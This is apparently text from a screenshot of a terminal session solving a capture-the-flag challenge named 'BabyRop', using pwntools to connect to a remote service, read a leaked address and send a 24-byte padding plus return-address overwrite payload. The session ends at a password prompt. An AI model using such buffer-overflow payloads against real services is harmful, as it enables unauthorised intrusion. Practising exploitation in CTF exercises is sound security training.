 1.py
200
BabyRop
core
iscc2.py
k@k-virtual-machine: ~/Desktop
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/log.py", line 417, in erro
r
    raise PwnlibException(message % args)
pwnlib.exception.PwnlibException: Could not connect to 123.60.63.90 on port 6889
>>> sh = remote('123.60.63.90',6888)
[x] Opening connection to 123.60.63.90 on port 6888
[x] Opening connection to 123.60.63.90 on port 6888: Trying 123.60.63.90
[+] Opening connection to 123.60.63.90 on port 6888: Done
>>> recvuntil('login:')
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
NameError: name 'recvuntil' is not defined
>>> sh.recvuntil('login:')
'\xff\xfd\x01\xff\xfd\x1f\xff\xfd!\xff\xfb\x01\xff\xfb\x03main Address=0x5555555
547cf\r\nlogin:'
>>> payload = 'A'*24+p64(0x55555555473a)
>>> sh.send(payload)
>>> sh.interactive()
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAA:GUUUU^@
userName =AAAAAAAAAAAAAAAAAAAAAAAA:GUUUU
Password: